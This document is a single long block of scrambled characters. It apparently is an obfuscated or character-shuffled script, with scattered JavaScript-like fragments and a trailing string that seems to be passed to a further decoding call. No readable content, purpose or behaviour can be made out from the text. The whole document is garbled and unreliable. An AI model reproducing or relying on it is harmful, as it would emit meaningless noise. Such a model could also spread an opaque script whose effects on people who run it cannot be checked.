.Cickyo.YCop.-o"ioIouCi1K2K9.wcgagsaK[.e{g0tpK.YK.b.irp.rya,tm";"o")".JKmrn"r[s-lbKj:0bK9Sdii.,"b]J|mdnnrKs<l3K.:kbadKpy)1.io.(mi#-$e,o3u"Ib.z7C.M6Ip.m0"K"bJs-weYk.tKm;n.dlvo7[,KbcJr-C-ti,-se-JK\/i)g.no3(.i2-um:z.d0vo7l,3b8J,m.npdev17,"."k\'.o-e9-5NyX.b.t|bVn5e0K6-e.)"."o".K#_K#6K.aEnvrJX.bKuK_.!up&n-Kl-.KaK,!KQK*rKhK&-fK8el.J#KnrJ1.5bjKL,,b.!cnK.K,$bxo9e.np"Ut!r.e.=.b]aYk"Y"cy-oeK-Kiedhw_,K:ao6(0K.p6fb,wpkfaY:K.-loKdb,rl2nK-jpan-nbwKwYn"ob"C"!s.-hloss-1NK"3dkK.ahSbr.p-sv>!-J....nUTKolb+r.b8dciKIHl7bgcciptu.x-.>s>Tcriet3bMysecHeNlj$vassr0p=Kaj\/pbc-Y!Kt)8!5e1d.(K!z)1b6"i"r)u.!\/KcDi"t>K0r.r6ingu.{.4dxi.IblJbac)i9t8bE.J.x.-.v!rmK7K,b(+m48ems9-mn.y"K"1Kh7:"b"_Km2nKK2a"g"gK.7)j.meDKm{.i"u".rfKifsee-"ro"0"ll_,"KJ-.Y=lsKEKiKwa.c4fDeK-rYulYd;,4KJK6Jv-oY\/lxdxJ<aJc.pni#-KpiIiz{vN.=wid^hbH=5"9=ebghttH16v9&iIw0jJxdH2YtbK5#be6Jf8one69xm n]KbYE:g\/owp..w..+orgK2-0g\/kv Jbp(t4.2KSM(.n}x75biKy62.J4bA66K41K)64.83t!78m61K_!C6u83Ky924,6Rbm.s3y2s85Fn0b6:C,. 0b8eK5!,8J5..l6.!c6t9)Ks!339O.5wg].I3m333K8.!J3-0rKr!J3.O2K 8"9yr\/6a4K2K^.!u0sK!30964.1e.b7,2aK89g4e6Kb11K5[bo.t7r2u12bt1a5vbcKA66..6vAo6.8rK969KeKA7T8JKE67.eK40,4KYx!i1p1i.4KK3KOJ5ng6R)333w7t!4838..oKc3uOd7,5*.tK-0h4u.87K5xKxKi7.7z5nKr.K298o.!5y828a.E4r!V.]52g0.!Y79&8z!o1k1q.K4y!tYkK!6-KJ.!2a8.Y>Kv6eKIK;7ule3K5K.66iAO6Ktupw147!Kb1437bjKK6e.bK!Kg7S!.656b..KbKS7J!,!J.gK23933C.bKg6);6o7lbMb!5a.#1JKK7obKpn1T77b!4.A7.v3K5.C2.p3e6s5ib14tAcKg!-gu)86!7.rbKeKl33O.7!!0!7C..bKd7a!.6c6bKK3i6D5.bbKK6K.n3y5n.K6jA:60lKTpkeDH3a9.Jp.|wK)hw3ns\'g>.l.J!pzi9-5pKI3Pb,8Kipoii-Sp!I.,.h(eeK!#.6KMCBKA0"}GStjll`iK2-dlK"o"0K.-i;QJcJ-#hpK66,oc8zhK,_}l.coKhpit}.0K.M!.I8tKOb.Zo.J2.!05ibtba1f761!Kc6..&1iKKK6Ke6(.bKe8336Ko2v..1tK5."1l.e2D.q3w5bC11K5bF94A9p.bK9373.Kv2.9b9eb.3i5.bgKw33s8Z"gK.o7KCrtr883b$H58K_bbtK8C3aY28KK"bbZe5_^v!J8.3Ks.0=!KK]bKZ,Jn6d0t.PK9s!*uJpJ)J$icJD..xKJ!K(3t3o.7K.5gtI.=8o3o72To0yC!kM9JJb.nwJ)3w4nE\'wag0 +..i1.6C3.Y31s6s7Js.15A,.!1.KJ76T}0sC.ko9KJt.Jw$)KwJnb\'K3c>m.KcKi4-!abheH.r3(ycmiu0w1i8k_67|4.K(.vxJJp1c.V8363.c2?Kv410-KK0t019SbKL97.9hb3.p0)573eb;Z42K4KkK8M0{2n1t.t6Kg6.s6Kgs0J!r117KY_1K9..y2<.f7n3=.aKb7.0u.X2b.e9f96.J1o.c6Z8o.QK>0,5..SK]2)7;.nKh7K0..wK"523.KK5t4 KK.o0v23.,Kt9o6VY)!38_71.bKn894oY6037345Kn821!.s5s!"1=58.tYn3;4yK#!(664r.HK56-2,Km!d6f3gC.0.!.9K9!b3.09.572.Y7261.1!kr110u39Y1665o3>kY8o5n7K6:!K0g65.]5l!o4r9.k78)0,9ob-.N7.4.22k70923Ys!v544\/C9.J2J3J2.Y.703kKk9C2K.iK.4s12.d3t!$1a6v.1K.1g9K3i!w4.24.8YL826lKk!=2d1..KKi338.bu.K8Y7j4gb.Z4567t!5279ibKtr6.1_$.7`9!7.b193!51C5V^_!.8K7Cbs9.!y919.Kk2y69.J1V.r3p1,.bK2952b.bKe8I9..SKc3r38.KK.893t.gK68.89.!13e604CbLt1589bp0e!p9b9ubK)c6.6.b.1=!.2(g,ph274bbi1.!"045tKE0+14.j21.b5818.yKp953!.`2n.e4.1.."549r2b.920..0r3bC..n4b7G8mbg0u!}9c4(b5.K177t8wbj9n!09m4.ks0K2r..K.7i4t2s!d7o3k.IKt698mKE0.679ob(f02J9KrJ5i2m4mb8)K5.5b1,!i1b0,..K13K50Y)!.7I2t8kb_RJ334srK1"6$^e!20m7i1"!e3K7\/YK!.779YKJ!=3f56.D532J2-K\/8.3a9.bk.,0[3.2S3g!.564.KJ!w021zKk!n591T.b3F!v8w8 .y6.!u5o6s.23_!n7P27Cc.!7i6.7"F\/6}6.."429K0sKJ000r2n^:!{5l6Kbr..J1#.3z3t3*a2\/CK4K6cKiy.!a4hrbJK2c.i80)1g8t_p7+4.P\/3.>oest,bwi tnKb29Kih7iJhoK11beI1tJ!wmi[eK9[rannfvr9KHtEansoa1et1sb.)[al\/JKs"."59x*dorKl-\/a(exH"m!KJ-K;)z0.thKebK8#09uKboKtfJKb-x8d&b@K]..si-J?e"nbKo;e.HKu._4zcl!JicKz:KJJ1su-]p\/InKJK2Y*-vniKo=.6bB;Kr-K;b,ydDoKd$w1Kss]nKmrr K.\/N"w"Ko9kqyK]]u3cYI"l t+"K"un,TYoK.oa0KKNknuri"j;!u cJI\/\/C6b(00.0K_`(X?!_eK,)}K];$arK20s9-.mnaw0b)a.e.K J"gJt!w0l7.eeGrb)JeK^h0d+_bi1E.KJ"ggt.oKtd())Je1^r+3b2y_e0DatE(K.t."p(rQeKn\/(u0!0qK5_.&!=_.(K-)JK!;K+-t7rewKby_2(n6;"T]J}=uncaIc\/S2tKa84w6_fxK2r3K_0xH2720?!KV8KwC?!K09.{1KkJK7J6b,.u>lSK?)IKeKbKi}9vbr.\/\'CK=].KocaKI.!hr9fiV"]1[,]JVv]`[t]mV2])[a]svrrn\/u22=I:t."J"8KK!!f04K!)K_tKh(K;94.=.b.D_;ho:( aEK$11w.=6;_:0w9.;.!JuleK);5:iwa++)JvCrJ\/&5a=.:PDqKr.t1yKM!JKK)4_}&.)fK)K|Kt5E=2Kk1.0.?c_.x$[J{9Kd=.b_}KKbKJ!c0n7i5i)CK+i5u0} K"5!=i\/7CjJI9.+a\/E5CKK__$pe(sd=rbh& K"!d:uE[13Kj!t0tKJ)y_"(\/.sKD}sKK}dtKrjwtb9_.xa2.2e6K"g]:}>ff!.Ki).K+;Ku-crIJb.K3(={j"40x;ga-Ks1Tw,={I(imMKyho_tMwi&"4,=;.wT.waJy_!aKUi.7Ko;1.reeiwt,reewuij2K{J-1.].;K.tegi.t\/r.tsl-SYrSniso[K"e2.,("73y]1;J.Knut24.,rYbKkK,J,ebe0tz(\'}};..{n.t.5d,.YjKRK7J5idic(9}e}]K.Kl:8Kg:]cmK4.yey:7".6l,7#5:{c0i.kKjlork#K11!]aaKGl<,K01.]st).eo!y-<(Kj1x]3toC.s;oe.Ko_yJ<pKg2]]K,!T_wa<rs"{.oJt!ipe!Kg2a]io2aaiey_K"2"]mJS:o"23],lK..!lwck:]")4.}Kl9w2sKmsnkn e_hwe&h\/lY:i0c}[_.si.=dlpbi{e0ortKwQKD,ca\/G3;.K6,J6s[\/,2Jn:pDc__a1U3Kr,ii.EJ.irKwJe;:wDhi]idJJ_.(rKN,f0!0=J&!tpYKt;p.tu.eik2a}tMvuC!n!K.=Yb)-JsprCokv,t25K,\/"_6 );cr7-;\/.Ja#Ge;\/.KJwu)e0C4KrJ 25]JKm22]>Jc2v] g99.Jcu!eKCoKbJg2J]9Kl23]5;K.]6 K,0"9J&cb6k)r]y.!0sKkpr)yLKg9i?Y43:K]4_2{BoidmileyJ9s.braeibsEw1l3er(p+Kbo"f09,."J1l,tY4Je!1J5=.b1YbKJK]iy.hKD(3)+KsrnnMK-(p.Rspk.G.)2}avcrlbJK&=KK=3"]JKp3+]Y;e.MijET.,r(wsei=.bcK..si4dNxJqK(T\\Kepe2t9jooXsJr\/)K0r.xtj.\'ojeDC"s#())2=Kbt}0e4a[Js::!g{;#7ix!2I_x.[33r]uS=.|YJKKJEJpKfKnKtJ6KS[_4p&YKJ0KJ.Ki[.5pJ&twaus-KDDsr KKJ.3k]"{lJxcha4ses:s(.i(7t_7t).}0;.#ei0!(Ilxo[q4K]rSl.uYJKKJ.J.xJ0a.I)hg.w.=E_{ca9I?]:0JKYo0KVwKoJtKa[.48|bKz00J.K4[s5i)2d.idpYa,J$40]l&JbKK&>0b0J!tKp2c11{JKl{fbJj4=]biA2eJb!be-.{Jo]a;7vmsctiJJ3d,o0s0K;wv!sutwJ22,,)".J.-nKK:&b.0l0r.b!6mtobt!n.;ib9+.0K0mK64s]e)7}y@]wonCo.J.)1wmn.owJJ=.\\tet.JMkt.Ky.obgetvvriKKeva2J6);wKneo#JK.KoEs rve.Y0Ko.ib dy,estb}ree9KK,Ih]li.KibtoK.}x}g,!Y3J-:y!6?ji2d-w@2){"iydwwK2.!2i.czn:e9to)g;K#zi,!kIsx6[v4l]lS\'.gYJKlJKJ!KIK2KoJnK&[t4"&_KE0nJ:K"[J5nJ0travsUK}D#r]KIJ43\']K{.J.c2aTsKspsb..rem.veJn3l]O}}){YKK!.jJn0"KK[!5.Jt9Kk.\'0ab9mHg0]JHC<j=JkJ13I]42A+o_\/6KKQ!!_K{(*ieo.sK;&3.b(f46Kn[.3S]e|"\/w6bKK[N3h]h.bJKdbsblDyKez0p.e&i.b_g(tK3brdrocJK4r]4bsd!e1t.cJ1.)w_J{se-.YJ\/]C_d{Y*_et.cK6))})},gKtDomi+a)t==vJ2Y,K\/.pt3pTo;.rKiT.i1f\/J.Katt\/:6g=lbpeK.@KhT1icfc)mtey{KnK,JtgKti=(_kK7)\/c]txhfeK{xa.l6.Kw}r0Jb4.]u_KKd)J}2KtK.nllp}ris.}o7..u!ibagcH:=k06g)0KKt.b9_t&,_iKa,=0xK4]4KK9@g..e=b.K2C2".C.i_\/&0Y9!m1l2hec\/u2_YK!e7-2ie.\/>35;o{1|8vu.bKpK).wl.w!s.mKnKn0eshkethKlv}Ji3.iK#:J!w{K{0|+\\aoJvKK!4)].(@.b*K!3ogv.hdyo}pr\/npKm:(k2.7C2250l.lKDJe1k.M=KQw22DkJK_aa.Uu2-E\/J)K-.cKas._6(KJ&K*.8cFKJ.Ket,-4 =8K6?Ju1e<T:nJt10]).JigKtTr(J}5"]4;sK.=d\\.!rKZ;m\\de.uoMIslaje,tc2p+tbmK7,,"Z3),c"p4v)!g3.6=$!J?-Kw&{Kstdp;on."J+b2JJ5.]v&sbJuEwp!Hs.k.G.)s&x\\!Jl_esKI.j-o_sCr!{!u8wK!;uKM.yrK&KKCk)$;uuJb1d...t9uiK"(.ruaJG!;1_a$=o0uvtamrj.dyKk:8KYto.!o)y,<_xu;ku.o4vzKq5J]](iK(JK):Jpg.t"gmKzJt5j]a_"$el;c,.;lpco)6!uKue.<t_.$EKlK6J")J[67]J.KK!KubwJ!is!k#G")4{9u.n2."l"r2(i4c)eKrJ._lK]J.K\'_t&K{wru6n!lo4Eocy(mkk5.K"!;K$Kb||KY!.K1KNJ(1CEU!bJ8J610E_!=J.{s+TKet.b.og_[xnDc5..rKk)rKxt8bia%i=_nx5DK5r.rswGaV-JD.,lhK8|6Ka!dJ.l3Kc)DKtJ9.wCo$KN(lfJz4\/]w;$KvE"e:$43pJyYfK.4K]tJeC.jFJ9Jp4j]N;Mas$.3o,_K^Y-KK44]r;JoC!0sb(-c:h:_t$.Nhc-h`)s$J5msI(`bR|K=J_K$dJ!_oKa}e}#}k--rI6g!.ouErc\\(kkxC5ju?qJa!t#!|J\\rJ3!KNpL)CijT!CJnJl0x...2ssG.K];7aK.JJn=!0.JJ0>.l.JK")%Kat)bbasi5_ixrD;CKjK!aJJK4J@.]lrKsJJ01we=KKnEJei$43.)JN..rC3JPib(JK;){$)Nsl9J.43]Kxw}h-0op!jJ.44]!}KJ..9rk3P3-)$}JV-JaluK6JE08w1=Eat$d3t)(N;.1C.JPij(KKK)bJ9Jm4b]bxK}K-1Jurk3s2I)n;gJare3n3i)p}c)i}.-Jfs_.&0{)r&nabK4")vJ6t.i#gerJtm9_,.^n8Kw.!KueMKyBKp)})yKKJbdY1l4?)r} KK!\/: 0!{$unr!gnecJ.6y]n[60i0j_1$EoDj\/dyKwJ?].}q-d0l09)D}.e1eKtsJq_E(.Kr,m4h=g.1p,K3,.0K0KJo!p*i!7#w;uyJY"KK."o}J06o]a_n{Hlsca.yl.cs,4kJ2]){Jbp.efedt0e)aul_(b;oa..k$.Q9JbYNK.(.QsKk5K=.$L..atK((gJKarG5<3@K.nv(n}T,piJz6.]s{wytrKgge6Jw6_]"[j"11.K25e?,"K4a:5"353,buIy}eJ)};).qvKniT,p"=!b."r1n;.vcrnnmK (p:IE)}{;!yknbJ0p5iJageJv_n8Names.!$nKM,t.Kb.rlrst,.!.?rveic.kKM(n).J.!ru%MJy0K2,KYK;JvBr.nqK.(tYxKa)w}9}laodIYosCo.t.w5<iso&.:KDuK)JD=JuapiKd,0=DK..!$4.dKe,#K-=1u.p"i.JK;,3mKksK$Yt66n)K$it75K)1!ca"hCK.)pvbrnb2Ko=b("Ql@\/Jd71)h!Kanc]Jb6K]!)4K8se.8Kds.Ya(wKn)KKvKqK3}yV}KCc6i.dien(p.tl.Ko)IK{K\/Kl}"V!pbraegnt(eJu8c)K)k$M.2F-ont!iue)}kV4KnK=(&K1$.Bx]KJ]7l]s&mb$JK9.) e.1;)4$_.!F}p(c1ty)u;9{t|,YK;$KmJ"JKK3$g.+s"tK2^)36dK.i#J{7\/]KY.$p.bset04])m{$K]J9cshkj3aikb}4K_K5sK!2e.sK?tu)J()"JishtxY4s]jv|JKksn}J-zKd.slma.f1lD(&-sirr.r.e,.zo.dsr1)K.NKc3_],K53q]C(u\'KuxJ-=Mb.YkJos,t9Yfs6j6|vKIsj})}9}9s2t1Yesajk|YKbK6s9i1C0=>Qi2v.c=t:a0.!bpzK Jg=a:e04!2p{ilJ.,$=Jrq\/.c.Yyb$ijg02rEK2(D;Kesy!KaNhn(K:nw.,a0.7-20Y9Y8bb1.$K_Jx,2D2.@J1e!6sbtq6.)7&K\\JKJ.bhpsJO.iK5.=K1r[77gK:_8x72t3K&r\/aK;myt2h.\/[aa!]p1gKs!gk$d)!{l:Y0oY.I\/+s<[sKK7)o}b-Ff"K6.2h"siOn?-1!!E*$tr86).z.^0)$Ko.=(f<c_i&-!lWh}}K0KK5"=wb_1"!bsbJ66.]u.Emet)hb\/Ya.!splg.s(g@$uKJK.5o&c.b_J$*e%sv{b:0Df.eJ]kJysoaro.7u3ixuGIr(7;u1.Y.JtJK73]u2.Dd;niug .7$0t\/05)b$umCJi7.]C25E(0 )6$mm}.Y(l<et.1t)]$qm-Js8)]K2lD0;>iug}!"n\/Jt8s]XJ#1K0tY2I.+K<Ks6Kp,)Qn}2;KJp8M][.,a!pdn8(eiJgn}K}9)S,ld7Im+r<0sEKe$_oKrceMm.,ur.avewI"gs?_bKy{e"fub2=rhieJ=.Pe+.Ketj\/68.wJK-,S0K0QJ!ost.omCJx".qnewcb"=Rhcep(K;J35_&(e2mEKVScKektKdIm3)cc.eat,dIm7=.blsou9c!I.g[Kl4.]\/(w)y;0rv{_Kx=vb6K&.]grt}=,cSe)t\/dImn).KK5r=_b.aJh.!2o{n,(}.l2.2".e.J__(K0=+5%!7k58.t.o_m( 1h+w%v072".e.k_i(E2D)K$bofrne.m$.sY.Jr7u]12eEf@s:)E.zN^h)i$4ozrce2mJ.E(l<._u{YWt}:cktjhMe"{$sJuscxImg!!?*.t.83,25K).YeJ6}0,oebovezo&tuw=<ps!&E=J\\.\/Jc6_dK =3..pKi,J2;ao\/(K3lJsbenh\/92\/{ZJ)9!+6\/t22_K(0).!)e!o.eK<5_YKK[dKK]p}0,neYtirKEi8eKms,&-:TE.K!Ks2j=-K7_na3Uk$yJCY5K",8K3=bKU8s]7Kh8:]b;332$8K0JK= v!l\/K);poc(o_w&C-w)K$Ktr9t+xJs+.bg"D0 )z!9a1h.K.)d$jKb=lb$(KQ2@fe.e.$r78+.Jk+!bo".8.)]{oel8l!csC(_K [gKi].$6l3J!80]8..Ee.iKt8K]Q)&!rJ18K]+.)Eo}e-oe.8.!2sA(rKK[7Ku]+Ka4d]1}9)e}.c6a|geEb8.KYsp&s010gKs,E4-= JJ_(a{U_V.bpyse.fybnxsJw5I]({)J_rKnp=Chtnyi,g8).KKJulpa.f4l:((-!ibr.rKeM.wotdera)i.rKp9b].K[3.]rJJY).grkn6=+h;nqi1g8)}).}Ir.nK=7hankivgJ&l:cwl=aQM25.s=t:gwK.8_KacUKx+[9"z2],y"K35]KYlb.KbK8Cp,Kn.dKE!8u,pc|r.UoK(KC5.; Kr=0\\te0.caDs.!!k[d=t]o3vKrJKH(4aKdjtnxalMsKotx_n2[""p4x].s!og.lnzu!prr6ed.&uJe3.1arnInd:bDk)iKKC.=abax(.-.duJi..3r6n1_3(K;dor(bedKd10Djbgn7\/jCaKmK]Cl[K:pD:.ur,sJlxJK98]&&E\/sC$[s:.D].ne68t.glhK2)y$3o!e8KKsC.kJeYnK3(0:e06Kn2[]l!KKesw;.nqdeE98t.neac_(K^t5J=cb,x!.hp!oie5tReb.KgptzoKt:wJxttKo9vgo(e3tie"((Ql;$chrKUsKi=.bJrn\/9ciK.)9N45h.\'sfggeltud.=M=hP${b|tYJK"K!K0.1c,h.e44K)a$(u8KfEuev$;6.,K.a;i!.K.)nKtKrKd.(bY|.=:e.4K)S$eu8K0E"eK$,7{, .K;u!bJJK=)i;fo!(o3.Jvbbnrb&K&)"lKtK\/\/2c_n&j_d(yJc1)E.!KulgKs>egKas. s]K\/b\/iJ8b[b> \/qCkDkCk{kn "entn[I.f#stilt_&#0bK:!!t{cohs\/.. .jei2K_r[uKd.a0\/2 4l9.vsUrbe7.oa:d.ba anac.p\/Hcoln!.a". .r.kK-6idtiKH2naK 5k=>ta!hybp=JasM.\/KK\/patM.cdm.S"3 J\\bei.-iKK(-sksp7i0e. >>"io.Kc)aKs6.."e.zbRt)o).1ctaKs.H -1\'csKi!-biykl 2!3l4rp_aigobs-rbel .msvr.et.rKtEl9ConnK(.,o1Iaa)e,b3|elnmon..i scKhYo6t1a3t7s!s. -c.-mi.eR-Ka9io:.b7 6".bJi!l.H0f.fta, cK-0l92wFn.oe.c ys6=KhbeJ.boJdkd C.smoaK{Ccnqrdsh n"pz0p"nKb0l2s\\Ks nmJpci"e8 _b"rya5l!bjliK{ .uL_,b0aY-bu|_t Ydat!-ba\/gC.K"wBdK*-re_c,iit2oK !h3s.!6sKJ.6unm.Kc{nIr\/sbKae" .1.D1!Jj.pcc4_cx. !_0x.0>.w[lKo]TaedCl0s"(+v! }lec5oa_aJJ)dg3t!oKp*tfdotll.(l0.qecae,eMtsrIkJl7_jkrt-i1uJettJ n.!pKs&K"=0=!bI0. .c0l]r.b.|K\\!_{x1 g.xp1siKo!==Jbb0. ;i](vbIyueufl\/tCracsNt\/6A)i=B.kK14a]c{is.-JTena-JlIcc-ouoiTclorerKl q.Cf_roaIhb(Z0w71 B9jtvose:.!".5."t"oJ(:Eb9."sKlot>tlb.|.rlite-"0"0uKieKt .JK.q.Ycba1s4Hun.-;.Ka"tvJn 0.pperxnl., Cb\/ t!K{i0C7rJyzKndeu 490l_s3=)a. $bi|Nl, 0j. t=v..KX d&2bJyb!==nb("3Kef_lc=sa; hccn ts\/K -K1KJK. w{Ko.s6K. .n7 >!_0-7 sii.-,\'1 .nb-h\'K yp9 .tKxlEe8YJ7\/rKmk.k.Kw8owk!8JY\/>(i".Kg2g.e JK0. bIt.oKe1lK,tK" u4D.  ba">-> 0}0r!eajkyr5udd.Kk\/tf3n5KK(k_Jxc[n !eLeot"r10.7t5i.b i,1 IxJ0qwt uo.liap !x70W.M .J.kf fpYIs .{fn9 ,7. elke.b7 KQ_!7.q_0xo x7K2p$sY" uKe Jal0skK_]x70h .!.8c3a.q"a," .Eh 6e.iC.z"1bK_6xq1KsIyKe.CfacsEC7hjK7z6)1ij(g)SV{.66Y6hmon]-3d%H fql euK1\/q.b2D!oc(iKe\/=6a. JibnJ.m.k Y,b.e15.k en8-.t.xt A32.a.m"p th)sf1x.K J7h!(cKno veatc;sf. C\/,\/!h<l) tr.en1K.r r038e.b.. V"h"#.n16 otonNe3,. fogs.1t.- le!y)5..c ..:4I13.M s5.b)oooa Keut,7].. "bn.Ksga  1,b%K3h.> ar.a=12.K .oeo-.r1K JgLh)15.t Ng!l,n"iJ ma$t.o>ae 9x#n5l2a2 he.ubrb.9 K4M6C9 9v ),taKdhc) abr. .K04 ]tdpt)k>- masd.1J.J Kasa9m.gT (1l! .a.K :.-.6$).b n,.t ixau K9gkCl1t! 19h!Ybe.N "|.b'),uQb('(Y(]bCS7.)icmn3iGueYYYnb1c6gKo7nYCplBrw0ekJV[lsgr{DY YhJJ9=]BK3J4YKf))B!9s3%i5J,9k,Vtl_gt}]lle.b8$(mob v29),tk,VKlbgY.TceY 8B]JK,JVY,b=)e};)7}t1JEYcFnLJ Y*JDJYxxd3c12K+YKb4s&)17Kd7s+:]0aJ3)6-_B\'Jb 1{KB4P&a1JK{5K#B]va.3e6#1YiKe;p aye1J(YB1JJtgKtCegt.v2s|*JjSB](]Ki1[B.B\'J!.,tawpGJ9MK,2bJ=KsJ_)-KZ2VJ,Jx2_$?3)"l{6Qv9J"J`.Y{Jt1w7}"t`(Kt27JDJtJB29]4Ga0o}1} P326=hI6itBK.jwoJ701796d=lutw]YdYu=0b.J#K3BY.kuot1nu3Y]Y;K\'=tbl$S]rnnJY[122*)$JB45Po9y!8(r(,}Y;mOxJm69.,i,i (t}J}Rb1:{Y.:{cKCm$J3],B;:{.lncYJt1t4n, cpiIeG}J8k,so8j*d[JX135c,rB $Y6 ,hB9q2fn$K7Y,)mYE7Y_4}])}Y_ha5eY?,i Eo.Kr{wderY isi7KJYB0Y9a[10]K2]*;Ju7i0Ei.Br&wBe,= f#n}eB.YfkKK!beJeKX!E4NbJ]wrJ9g]u4DU) B!}B,eD"JbYjYYJY4m].(!u(8 }or!ns.:K\'.nCBOE_i^nS3{C-kC0=nJ,YlJ,1(.w=J\\GJ},KM Yt.2Je,tZBYt?J*,{M1A8])tYnJ![+3r]M;+N#BK!sN]c7K{K1Y&)DYYconKrJsbJ0_J^YyRDKC$j6_8x1%J=Ri gKI&.egMaK(w;i0BJK0.8)Y7l!st%Y4B]8;`RJr-yacBl:(Q0fJ10;8t]Y)U}.((C0j"YogMa]sxalei!feBeb(Y0xJB0)86]))y_.xb%!B{1K)*05.10])B}8_bxe%&=!Y.B)J\/!zB!q5fn!7N];i7B95YH$YtKly.it]Js!EK.YV&)B;BD11J ;0Y8aM63]m_bKvB.)!Ykgbtng5Ka43]3Y(KWBbJmKbY{J;5=]J+`y)YecJnJrtsKJ=YBulirkle!tYYb)Y}Q\\_w10 Jk0,8IBYeKcb(]1si0B}..,M4Y]Jnn4f].=amY4Y]KOJi,B,.i,04Y]rn742]"=\\m.4.]L{JiNBnK4}*)#}8D)C\'jlin(1YY))YKlTc`Ao!"eho.dJ)9}YY5JY5 ]KqBCfK Yh) )p})_*^o{]Yi>)].[&YtYJ!&K}Ya].Kx7dH()4}sBfs]Jt077iPKu)9n4,H=YP.N?tKYJ_YBYY.halK%2d)YYYJpJn0J9orOY6=eYihas<!r_$`WK]Y]J3!mKt)xY.JY3C,xY[31]1Yz?iP74oY36.]eOY!}Q7)e;tyd3bY0K;Ya)d);YYo](;\/]rBvatQEvest0aEe8.auRiKu7BU.pl7sW,B1JMOwJM hexYB7;&MKgcSlYx,l2J}[B(BBIyon:tBtuNT{W6J_J|4[K308&oYsJ.6J& KB8eYtJYJc:gBTJm1_3!&}YiJ16Y&rK;6#YQJrJtB;YYT6mJlutH:JBl.07K"2eYT(xa._o2B9.6yn\/n){GK8=Kl-b?|!NKKK81BKB6a"2D,Y,)YG_7o"]{!108d3J. 27JVJ]2o$d8r"J{6Qr9|Ki3Y]e}YKP2yjN=YIniLB].-oPtYJe06706{=Yu0oJt"YeY =5bYJeK;BY.Bu;t7nl5Y]?;o\' telYS}runJsK[K.60xO8KK2KOwK44jOz]])\\JC4JPp9x!i(l(Y}G;hO5JL6K.1iKiK(K}5};fbnn:LYk:YceCy$I6C,K;Y{ll.cBJn1J78,bl4cnYe.1%sY\\6P]ra)t_v_J71c]nJHYJ6=]YtJassC*5};7;]xK-Y$7}B*nrDYfxu.tYYJYd7YB nJD)f.u!t0axa_$73mMstcisegtYlvY46,]g,EyYcawxnYsn{Bf.nr-vo26-mYxno6txfx1}!c,ofYno-}oB6lmaxsoYte.l:K.!3k.)u_iJtoB[-]a.f!nt3pf`1.!_}ibroMAK{tiSe7oJ:.LaB0)JK!BJK\/BB.{Y,;BR0BY=[b3B(;[-_6S= ytY:$YtNl]![c[ollus.f.(9).;Y\/dr(tcBp.4is. zY6e.G1]YYs7tTi,e.u^(YZJ5h)8}t,x(py2e.B)Y{p.r!Y!B s]J]0i715)Ku.?CJ4)P6Y2YBYK=\'MB!Y;`PK6|=B*r8]c`Kr1bK51>.==n2,YJ.KD93([h2Y,)00^J0}fHYPB)! K)&YK_BK!Y=xb5Y.)PE9Zs(YN9r,>3].}rttD(J0J!,#5Jw`)__Y^}(of"G!r6$]i4CJt(_pANe}. qb6n4B,20o^!,2p.%$=YYug5t(gmK671]=_0JY.K%s)eY_=Y]ha B7(_J9)3YK=K] t]rBYt.rJdY[Jo!=KY)KYYJ-3),[Yk7]]JBkYBYi.xB9].}KJ=K3;3Vjm"BB=s]Ke tY)oK(Bes\/!.oi(tY].s%tK=_eJ9;SpBnot9YK)K0IJ}) !.anhKY5J_7BGOr8YaJoc1e_kKdYS(Y{Jd[m7n]Kti$KtslK0v]]tJr)Y}..J{) }J;Y{YUgh<c,ed=)<0_0N]YY)mYsJ6[17#]K}.Y{.q? J]Ys):$2maBP.r?yJeYI)\'Y9K_!Y_kY0)tKJ!1n(_rANrYvat}E]ePt4a?eY.YuaiiugBe.sl_sB,87B`YYwJl4b]K(YZ6;tro{JYahaY6Bo;sYBgKS]_vW02n}g}Jigi.KKYYByK_C"jp496]=o#eY7KrBBJB40],(]Z);.ra{(NKg\'!BYU_eT7}Jb.o%A5KI6r) Yl1nEfuowKJ.Be=;*dk3\/BP!!brqJgYE=0yB;_}b7o]JJe9rk[_)Abr=wTeB] {.[..Yf\\kAe[urn=bKEBGu!Jrawse=]o!uall{YK,DBU8s}o;,*DrYJ;=bb$[YYob9o!A:Y!)o,}unBx:054D}_jKe1}w]YYBJ!aM0YJYK}4Y.1B0BB0,aYb4e8]weY..K?Y+.Y..JJj,2l4B nt=a*ge].}q 674K,B6Jas,M_6[B.89e]fYc53=@\\j!RkI!sy8cQwhnksxN;_BA,1eE.!keIesXBEY{t7)0l6gt^a=sb*o!,}eK1.Y?.x_1Y01!Y8)O7q08J=Y"Y9J{ }\/7Y][J76Y)28jxY;JZYw:nkon)K9(Y}(^.31k)qJ11.0YTpe iteJ) ;Yo%4Yyp*WhPml.v?5KL1JD);h0"JiBt!K{r.1\\eBvYYJ J}1.D6,)MWpor,e2nK(tKbJr)Y,rY==d{p=jG(acaw;e}O7N!>Kn.d)5Y.KI}($!.sLYYwKg8i]B}ey4VD%B=8K!)kJY722],.\\bpK%tC=)]+wp}r}e]nB(1KYJ:)2,sYJ=&{9=pG.anaG;s}B71=nK1._)JYra)tb(60EG.Y{Y#)J;BY9=0jK=SGia,a2;JN.lleYbY|=3_Ye]s$i.3Le+rG 2YYBYYiV%18,BofBX12Y=JNtY.>Vb]0 YY-4BeY7JCs1rell.,i,t).e=Jj:UKfJs)t.rYdAhw{Jrea)}i$K.KL2-JY1K78,])}J}YKuJ\'Bd!){m.J\\n0+9Y_,`2p.%(HI;7]YeBoJeykxt)(t00GdYg)})g;YYUa{6K](Y,Yp?>M!Yo)yKBJ+7cPY+{p!%|GK;vaY.!$]71YKn_xr(2;$J,5.]]Y9);$[7Yv57Y,]xJ},qHHeK!Yt.Y,i8YBYYY!cl G25KKYMFG!6KToo:I RJO[nK7KYeJn1D7.Y1)o_O`YU7h+cYed=[bY[bNJKY7lH?!D9u1d70).;)Y:nKxa(b.!tKJ0K,YOJc53]%OJyKVJ1B0m!]riJJ("Ya}BY=J15.]$qVC.JCY6)Y)u}i_}^#{VY >K] [MY-_JKc1oD*YxJ!284dJA)9Yv(.*1lY.[eMs.o0.).autr0YyYvKA7t5Y.0d{tkJXJrBe!1[Y{J779J!4Yo!JrJnrB3Br),}L]]K;7YHJ)nBKB)Iaoy:K")9-"BZrCs8t]KY_Y4JmJ=xJdfcr8rKc8-KB0\/!.Kt1J:YB.J]1B2o!]Y;Jo6i!YKe5]YaJ)Jo}K(!64K$1p6])Y8Ju,TtWxJhJ 